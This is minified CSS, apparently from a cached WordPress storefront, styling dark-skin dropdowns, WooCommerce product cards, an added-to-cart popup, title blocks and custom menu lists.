.select2-choices{border:1px solid #999}.kl-skin--dark .select2-dropdown-open .select2-choice{box-shadow:0 1px 0 #000 inset}.kl-skin--dark .select2-dropdown-open .select2-choice .select2-arrow b:after{border-bottom-color:#999}.kl-skin--dark .select2-dropdown-open.select2-drop-above .select2-choice,.kl-skin--dark .select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #999}.kl-skin--dark .select2-results{background:#050505}.kl-skin--dark .select2-results .select2-highlighted{background:#0E0E0E;color:#fff}.kl-skin--dark .select2-results li em{background:#010021}.kl-skin--dark .select2-results .select2-highlighted ul{background:#000;color:#fff}.kl-skin--dark .select2-results .select2-ajax-error,.kl-skin--dark .select2-results .select2-no-results,.kl-skin--dark .select2-results .select2-searching,.kl-skin--dark .select2-results .select2-selection-limit{background:#0B0B0B}.kl-skin--dark .select2-results .select2-disabled.select2-highlighted{color:#999;background:#0B0B0B}.kl-skin--dark .select2-results .select2-disabled{background:#0B0B0B}.kl-skin--dark .select2-more-results.select2-active{background-color:#0B0B0B}.kl-skin--dark .select2-more-results{background:#0B0B0B}.kl-skin--dark .select2-container.select2-container-disabled .select2-choice{background-color:#0B0B0B;border:1px solid #222}.kl-skin--dark .select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#0B0B0B}.kl-skin--dark .select2-container-multi .select2-choices{border:1px solid #333;background-color:#000}.kl-skin--dark .select2-container-multi.select2-container-active .select2-choices{border:1px solid #999}.kl-skin--dark .select2-container-multi .select2-choices .select2-search-field input.select2-active{background-color:#000!important}.kl-skin--dark .select2-default{color:#999!important}.kl-skin--dark .select2-container-multi .select2-choices .select2-search-choice{color:#ccc;background-color:#1B1B1B}.kl-skin--dark .select2-container-multi .select2-choices .select2-search-choice-focus{background:#2B2B2B}.kl-skin--dark .select2-container-multi.select2-container-disabled .select2-choices{background-color:#0B0B0B;border:1px solid #222}.kl-skin--dark .select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{border:1px solid #222;background-color:#0B0B0B}.zn_woo_archive_elemenent{width:100%}.woocommerce .widget_layered_nav ul li{margin-bottom:5px}.woocommerce .widget_layered_nav ul li a{font-weight:600;color:#45474d;line-height:1.4;padding:7px 0;text-decoration:none}.woocommerce .widget_layered_nav ul li:not(.chosen) a:before{content:'';display:inline-block;width:10px;height:10px;border:1px solid #cbcbcb;margin-right:11px;border-radius:2px}.woocommerce .widget_layered_nav .count{font-size:100%;opacity:.5}.woocommerce .widget_layered_nav .count:before{content:'('}.woocommerce .widget_layered_nav .count:after{content:')'}.kl-addedtocart{position:fixed;width:100%;height:100%;background:rgba(0,0,0,.2);left:0;top:0}.kl-addedtocart-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:540px;background:#FFF;padding:80px 20px;text-align:center;color:#000}.kl-addedtocart-image{margin-bottom:20px}.kl-addedtocart-title{font-size:20px;font-weight:700;margin-bottom:5px}.kl-addedtocart-desc{font-size:16px;margin-bottom:20px}.kl-addedtocart-price{font-size:22px;font-weight:700}.kl-addedtocart-checkout{margin-top:50px}.kl-addedtocart-close{display:block;position:absolute;right:40px;top:40px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:20px;height:20px;cursor:pointer}.kl-addedtocart-close:before,.kl-addedtocart-close:after{content:'';position:absolute;top:50%;left:0;width:20px;height:2px;background-color:#000}.kl-addedtocart-close:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.kl-skin--dark .kl-addedtocart{background:rgba(255,255,255,.2)}.kl-skin--dark .kl-addedtocart-container{background:#000;color:#FFF}.kl-skin--dark .kl-addedtocart-close:before,.kl-skin--dark .kl-addedtocart-close:after{background-color:#FFF}@media (max-width:540px){.kl-addedtocart-container{width:95%}}.woocommerce ul.products li.product .product-list-item>a{display:block;position:relative}.woocommerce ul.products li.product .product-list-item .kw-prodimage{text-align:center;overflow:hidden;position:relative;z-index:0;display:block}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img,.woocommerce ul.products li.product .product-list-item .kw-prodimage-img{margin-bottom:0;width:auto;margin:0 auto;vertical-align:middle;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;-webkit-backface-visibility:hidden}.woocommerce ul.products li.product a img{margin-bottom:0}.woocommerce ul.products li.product .product-list-item .star-rating{overflow:hidden;position:absolute;right:20px;bottom:18px;height:1em;line-height:1;font-size:10px;width:5.4em;color:#CACACA;font-family:star}.woocommerce ul.products li.product .product-list-item .star-rating:before{content:"\73\73\73\73\73";color:#E0E0E0;float:left;top:0;left:0;position:absolute}.woocommerce ul.products li.product .product-list-item .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce ul.products li.product .product-list-item .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img:not(:only-child){position:relative;z-index:1}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img-secondary{position:absolute;left:0;top:0;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden}.woocommerce ul.products li.product .product-list-item:hover .kw-prodimage-img-secondary{opacity:1;z-index:1}.woocommerce ul.products li.product .product-list-item:hover .kw-prodimage-img:not(:only-child){opacity:0}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img[data-src]{opacity:0}ul.product_list_widget li .kw-prodimage .kw-prodimage-img-secondary{display:none}.woocommerce ul.products li.product .product-list-item.prod-layout-classic{display:block;position:relative;background:#fff;background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(61%,#ffffff),color-stop(100%,#ededed));background:-webkit-radial-gradient(center,ellipse cover,#ffffff 61%,#ededed 100%);background:-webkit-radial-gradient(center,ellipse,#ffffff 0%,#ffffff 50%,#ededed 100%);background:-webkit-radial-gradient(center ellipse,#ffffff 0%,#ffffff 50%,#ededed 100%);background:radial-gradient(ellipse at center,#ffffff 0%,#ffffff 50%,#ededed 100%)}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:before{content:" ";position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;pointer-events:none;box-shadow:inset 0 0 0 2px #e8e8e8;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.no-csspointerevents .woocommerce ul.products li.product .product-list-item.prod-layout-classic:before{display:none}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details{padding:20px 20px 20px;position:relative;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:#fff}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-title{font-size:16px;line-height:1.3;margin:0 0 10px;padding:0;font-weight:300;min-height:40px}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-title a{color:#2f2f2f;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc{font-size:12px;color:#939393;line-height:1.4;margin-bottom:10px}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc{display:block;clear:both;position:relative;height:60px;overflow:hidden;background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 50%,rgba(255,255,255,0) 100%);color:transparent;-webkit-background-clip:text;background-clip:text}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc p{display:inline}.is-safari .product-list-item.prod-layout-classic .kw-details-desc{color:#939393}.no-backgroundcliptext .woocommerce ul.products li.product .prod-layout-classic.product-list-item .kw-details-desc{background:none}.no-backgroundcliptext .product-list-item.prod-layout-classic .kw-details-desc:after,.is-safari .product-list-item.prod-layout-classic .kw-details-desc:after{content:'';position:absolute;left:-5px;right:-5px;bottom:-10px;height:75%;width:100%;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)}.no-backgroundcliptext .product-list-item.prod-layout-classic:hover .kw-details-desc:after,.is-safari .product-list-item.prod-layout-classic:hover .kw-details-desc:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#edecec));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#edecec 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#edecec 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#edecec 100%)}.kw-actions{display:inline-block}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions{text-align:right;position:absolute;right:0;bottom:10px;width:auto;overflow:hidden;line-height:1;z-index:0;padding:10px 0;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{text-transform:uppercase;display:inline-block;background:#CD2122;color:#fff;font-size:10px;line-height:1;padding:6px 10px;white-space:nowrap;margin-bottom:3px;position:relative;float:right;clear:right;font-weight:600;box-shadow:0 4px 15px rgba(0,0,0,.2);opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:translateX(100%);transform:translateX(100%)}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-actions a{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a:hover{background:#333}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a.loading:before{background:url(../../../../../../../../themes/adoro/images/ajax-loader.gif) no-repeat scroll center center rgba(255,255,255,.65);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price ins{color:#282828;font-size:18px;font-weight:600;line-height:1;margin-bottom:0;text-decoration:none}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price del{font-weight:400;display:inline-block}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price del span{position:relative;color:#000;margin-right:5px;text-decoration:line-through}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price del,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price ins{font-size:80%}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover:before{box-shadow:inset 0 0 0 4px #9c9c9c}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details{background:#edecec}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title{color:#CD2122}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic{background:#000;background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(61%,#000),color-stop(100%,#121212));background:-webkit-radial-gradient(center,ellipse cover,#000 61%,#121212 100%);background:-webkit-radial-gradient(center,ellipse,#000 0%,#000 50%,#121212 100%);background:-webkit-radial-gradient(center ellipse,#000 0%,#000 50%,#121212 100%);background:radial-gradient(ellipse at center,#000 0%,#000 50%,#121212 100%)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:before{box-shadow:inset 0 0 0 2px #171717}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details{background:#000}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-title,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-title a{color:#D0D0D0}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc{color:#6C6C6C}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000 100%)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-desc:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,#121313));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#121313 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#121313 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#121313 100%)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#000;box-shadow:0 4px 15px rgba(0,0,0,.5)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-actions a:hover{background:#CCC}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-actions a.loading:before{background-color:rgba(0,0,0,.65)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .price,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .price ins{color:#D7D7D7}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .price del span{color:#fff}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .star-rating{color:#353535}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .star-rating:before{color:#1F1F1F}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:hover:before{box-shadow:inset 0 0 0 4px #636363}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details{background:#121313}.woocommerce ul.products li.product .product-list-item.prod-layout-style2{display:block;position:relative;background:#fff;-webkit-transition:box-shadow .15s ease-out;transition:box-shadow .15s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-style2:hover{box-shadow:8px 15px 40px rgba(0,0,0,.15)}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details{padding:25px 30px 60px;position:relative}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title{font-size:16px;line-height:1.5;margin:0 0 10px;padding:0;font-weight:700;min-height:40px;font-family:inherit}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title a{color:#2f2f2f;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-desc{font-size:12px;color:#999;line-height:1.6;margin-bottom:10px}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions{position:absolute;right:10px;bottom:0;width:auto}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a{width:40px;height:50px;display:block;float:left;line-height:45px;text-align:center}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions svg{vertical-align:middle}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .svg-moreIcon circle{fill:transparent;stroke:#141414;-webkit-transition:all .2s;transition:all .2s}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a:hover .svg-moreIcon circle,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .woocommerce-LoopProduct-link:hover~.kw-actions .svg-moreIcon circle{fill:#000;stroke:#000;stroke-width:2px}.woocommerce ul.products li.product.product-type-variable .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart,.woocommerce ul.products li.product.outofstock .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart{position:relative}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart path{fill:#141414}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover path{fill:#000;-webkit-transition:all .2s;transition:all .2s}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover .addtocart_circle,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover .addtocart_plus,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart.added .addtocart_circle,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart.added .addtocart_plus{fill:#7ED321}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .added_to_cart.wc-forward{display:none}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a.loading:before{background:url(../../../../../../../../themes/adoro/images/ajax-loader.gif) no-repeat scroll center center rgba(255,255,255,.9);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price ins{color:#282828;font-size:18px;font-weight:600;line-height:1;margin-bottom:0;text-decoration:none}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price del{font-weight:400;display:inline-block}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price del span{position:relative;color:#000;margin-right:5px;text-decoration:line-through}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price del,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price ins{font-size:80%}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .star-rating{right:auto;left:30px}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2{background:#000}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title a{color:#D0D0D0}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-details-desc{color:#999}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .svg-moreIcon circle{stroke:#cecece}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a:hover .svg-moreIcon circle,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .woocommerce-LoopProduct-link:hover~.kw-actions .svg-moreIcon circle{fill:#FFF;stroke:#FFF}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart path{fill:#cecece}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover path{fill:#FFF}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a.loading:before{background-color:rgba(0,0,0,.9)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .price,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .price ins{color:#D7D7D7}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .price del span{color:#fff}.add_to_cart_inline .woocommerce-Price-amount{font-weight:700;font-size:16px;vertical-align:middle}.add_to_cart_inline .kw-actions{vertical-align:middle}.add_to_cart_inline .kw-actions a{margin-left:10px;text-transform:uppercase;padding:4px 10px;font-size:12px!important}.woocommerce .kallyas-wc-cols--1 ul.products li.product{width:100%}.woocommerce .kallyas-wc-cols--2 ul.products li.product{width:50%}.woocommerce .kallyas-wc-cols--3 ul.products li.product{width:33.3333%}.woocommerce .kallyas-wc-cols--4 ul.products li.product{width:25%}.woocommerce .kallyas-wc-cols--5 ul.products li.product{width:20%}.woocommerce .kallyas-wc-cols--6 ul.products li.product{width:16.666%}@media (max-width:1199px){.woocommerce .kallyas-wc-cols--5 ul.products li.product,.woocommerce .kallyas-wc-cols--6 ul.products li.product{width:25%}.woocommerce .kallyas-wc-cols--5 ul.products li.product.first,.woocommerce .kallyas-wc-cols--6 ul.products li.product.first{clear:none!important}}@media (max-width:991px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2):not(.kallyas-wc-cols--1) ul.products li.product{width:50%}.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2):not(.kallyas-wc-cols--1) ul.products li.product.first{clear:none!important}.woocommerce .kallyas-wc-cols--4 ul.products li.product.first,.woocommerce .kallyas-wc-cols--2 ul.products li.product.first{clear:none!important}}@media (max-width:767px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2):not(.kallyas-wc-cols--1) ul.products li.product{width:50%}}@media (max-width:479px){.woocommerce .kallyas-productlist-wrapper ul.products li.product{width:100%}}@media (min-width:992px) and (max-width:1199px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--3) ul.products li.product:nth-child(4n+1){clear:both!important}}@media (min-width:768px) and (max-width:991px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2) ul.products li.product:nth-child(2n+1){clear:both!important}}@media (min-width:480px) and (max-width:767px){.woocommerce .kallyas-productlist-wrapper ul.products li.product:nth-child(2n+1){clear:both!important}}@media (min-width:1200px){.woocommerce .kallyas-wc-cols--5 ul.products li.product .prod-layout-classic .star-rating,.woocommerce .kallyas-wc-cols--6 ul.products li.product .prod-layout-classic .star-rating{position:relative;right:auto;bottom:10px}}.zn-wc-pages-style2 .zn_option_container button.button{display:inline-block;text-decoration:none;font-size:13px;font-weight:initial;line-height:26px;height:28px;padding:0 10px 1px;cursor:pointer;border:1px solid #ccc;-webkit-appearance:none;border-radius:3px;white-space:nowrap;color:#555;background:#f7f7f7;box-shadow:0 1px 0 #ccc;vertical-align:top;text-transform:initial;margin-right:5px;margin-bottom:4px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zion-builder/cache/298-smart-layout.css?ver=1767893026
body_size: 3844
content:
.kl-title-block{padding-top:0;padding-bottom:35px}.tbk__title{margin-top:0;margin-bottom:10px;font-size:24px;line-height:30px;font-weight:400;font-style:normal}.tbk__subtitle{margin-top:0;font-size:20px;font-size:20px;line-height:26px;font-weight:400;font-style:normal}.tbk__text{margin-top:0;line-height:1.6}.tbk__symbol{margin-top:0;margin-bottom:10px;display:block}.tbk-symbol--line .tbk__symbol span{display:inline-block;width:50px;height:3px;background-color:#ccc}.tbk--text-dark.tbk-symbol--line .tbk__symbol span{background-color:#333}.tbk-symbol--line.tbk-icon-pos--after-title .tbk__symbol{margin-bottom:20px;margin-top:-5px}.tbk-symbol--border .tbk__symbol,.tbk-symbol--border2 .tbk__symbol{margin-bottom:20px}.tbk-symbol--border .tbk__symbol span,.tbk-symbol--border2 .tbk__symbol span{display:block;width:100%;height:1px;background-color:#ccc}.tbk--text-dark.tbk-symbol--border2 .tbk__symbol span{background-color:#333}.tbk-symbol--border.tbk-icon-pos--after-text .tbk__symbol{margin-top:30px}.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper{border-bottom:3px solid #D2D2D2;padding-bottom:15px;margin-bottom:-12px;display:inline-block}.tbk--text-dark.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper{border-bottom-color:#2D2D2D}.tbk-symbol--line_border .tbk__symbol span{display:inline-block;width:50px;height:3px;background-color:#ccc;margin-right:25px;margin-left:25px;vertical-align:middle}.tbk-symbol--line_border .tbk__symbol:before,.tbk-symbol--line_border .tbk__symbol:after{content:'';display:inline-block;width:calc(50% - 50px);height:1px;background-color:#ccc;vertical-align:middle}.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:before,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:after,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol span{background-color:#333}.tbk--left.tbk-symbol--line_border .tbk__symbol span{margin-left:0}.tbk--left.tbk-symbol--line_border .tbk__symbol:before{display:none}.tbk--left.tbk-symbol--line_border .tbk__symbol:after{content:'';display:inline-block;width:calc(100% - 75px);height:1px;background-color:#ccc}.tbk--text-dark.tbk--left.tbk-symbol--line_border .tbk__symbol:after{background-color:#333}.tbk--right.tbk-symbol--line_border .tbk__symbol span{margin-right:0}.tbk--right.tbk-symbol--line_border .tbk__symbol:before{content:'';display:inline-block;width:calc(100% - 75px);height:1px;background-color:#ccc}.tbk--text-dark.tbk--right.tbk-symbol--line_border .tbk__symbol:before{background-color:#333}.tbk--right.tbk-symbol--line_border .tbk__symbol:after{display:none}.tbk-symbol--line_border.tbk-icon-pos--after-subtitle .tbk__subtitle{margin-bottom:20px}.tbk-symbol--line_border.tbk-icon-pos--after-text .tbk__text{margin-bottom:25px}.tbk-symbol--icon.tbk-icon-pos--after-text .tbk__text{margin-bottom:25px}.tbk__title .tbk__symbol{display:inline-block;margin-right:10px;vertical-align:middle}.tbk__title .tbk__icon{vertical-align:middle}.tbk--colored.tbk-symbol--line .tbk__symbol span,.tbk--colored.tbk-symbol--line_border .tbk__symbol span,.tbk--colored.tbk-symbol--border .tbk__symbol span{background-color:#cd2122}.tbk--colored.tbk-symbol--icon .tbk__icon{color:#cd2122}.tbk--colored.tbk-symbol--border2 .tbk__border-helper{border-bottom-color:#cd2122}.eluid1fc6195f{padding-top:0;padding-bottom:0}.eluid1fc6195f .tbk__title{margin-bottom:10px}.eluid1fc6195f .tbk__title{font-family:Tahoma,Geneva,sans-serif;font-size:15px;font-weight:100;color:#fff;letter-spacing:7px;text-shadow:1px 1px 50px rgba(0,0,0,.4)}@media screen and (min-width:992px) and (max-width:1199px){.eluid1fc6195f .tbk__title{font-size:11px}}@media screen and (min-width:768px) and (max-width:991px){.eluid1fc6195f .tbk__title{font-size:10px}}.eluid1fc6195f .tbk__subtitle{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;font-weight:500;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.eluid1fc6195f .tbk__icon{font-size:28px}.eluid1fc6195f.tbk--colored .tbk__border-helper{border-bottom-color:#424242}.elm-custommenu{margin-bottom:20px}.elm-cmlist{list-style:none;margin:0;padding:0}.elm-cmlist li{position:relative}.elm-cmlist li ul{list-style:none;padding-left:20px}.elm-cmlist-cols:not(.elm-cmlist--cols-1){margin-left:-10px;margin-right:-10px}.elm-cmlist-cols:not(.elm-cmlist--cols-1)>li{float:left;margin-left:10px;margin-right:10px}.elm-cmlist-cols.elm-cmlist--cols-2>li{width:calc(50% - 20px)}.elm-cmlist-cols.elm-cmlist--cols-3>li{width:calc(33.3333% - 20px)}.elm-cmlist-cols.elm-cmlist--cols-4>li{width:calc(25% - 20px)}.elm-cmlist.elm-cmlist--v1 li{margin-bottom:0}.elm-cmlist.elm-cmlist--v1 a{color:#747474;display:block;padding:5px 0;position:relative}.elm-cmlist.elm-cmlist--v1 a:before{content:'';display:inline-block;margin-right:12px;width:8px;height:2px;background:#000;opacity:.05;vertical-align:middle;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.elm-cmlist.elm-cmlist--v1 li.active>a,.elm-cmlist.elm-cmlist--v1 li.is-active>a,.elm-cmlist.elm-cmlist--v1 a:hover{color:#000}.elm-cmlist.elm-cmlist--v1 li.active>a:before,.elm-cmlist.elm-cmlist--v1 li.is-active>a:before,.elm-cmlist.elm-cmlist--v1 a:hover:before{width:12px;margin-right:8px;opacity:.2}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a{color:#ababab}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:before{background:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 li.active>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 li.is-active>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:hover{color:#eee}.elm-cmlist.elm-cmlist--v2 li{margin-bottom:0}.elm-cmlist.elm-cmlist--v2 a{color:#747474;display:block;padding:10px 0;position:relative;border-bottom:1px solid rgba(0,0,0,.1)}.elm-cmlist.elm-cmlist--v2 a:before{content:'';position:absolute;bottom:-1px;left:0;width:0;height:1px;background-color:#cd2122;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.elm-cmlist.elm-cmlist--v2 a:after{content:"\e258";color:#000;opacity:.05;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s ease-out;transition:all .15s ease-out;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elm-custommenu-toggleSubmenus .elm-cmlist.elm-cmlist--v2 .menu-item-has-children>a:after{right:0}.elm-cmlist.elm-cmlist--v2 li.current-menu-item>a,.elm-cmlist.elm-cmlist--v2 a:hover{color:#000}.elm-cmlist.elm-cmlist--v2 li.current-menu-item>a:after,.elm-cmlist.elm-cmlist--v2 a:hover:after{opacity:.2}.elm-cmlist.elm-cmlist--v2 li.current-menu-item>a:before,.elm-cmlist.elm-cmlist--v2 a:hover:before{width:100%}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a{color:#ababab;border-bottom-color:rgba(255,255,255,.1)}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:before{background:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:after{color:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:hover{color:#eee}.elm-cmlist.elm-cmlist--v3 a{background:rgba(0,0,0,.1);color:#444;display:block;padding:10px 15px;position:relative;border-radius:2px;margin-bottom:3px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.elm-cmlist.elm-cmlist--v3 li.current-menu-item>a,.elm-cmlist.elm-cmlist--v3 a:hover{background:rgba(0,0,0,.2);color:#444}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 a{background:rgba(255,255,255,.1);color:#eee}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 li.current-menu-item>a,.elm-cmlist--skin-dark 